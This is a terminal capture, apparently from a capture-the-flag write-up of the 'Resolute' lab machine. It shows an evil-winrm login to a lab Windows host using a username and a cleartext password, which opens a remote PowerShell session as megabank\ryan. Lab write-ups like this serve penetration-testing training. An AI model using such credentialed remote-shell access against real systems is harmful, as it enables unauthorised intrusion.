 Resolute ❯ evil-winrm -i 10.129.96.155 -u ryan -p Serv3r4Admin4cc123!
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> whoami
megabank\ryan
*Evil-WinRM* PS C:\Users\ryan\Documents>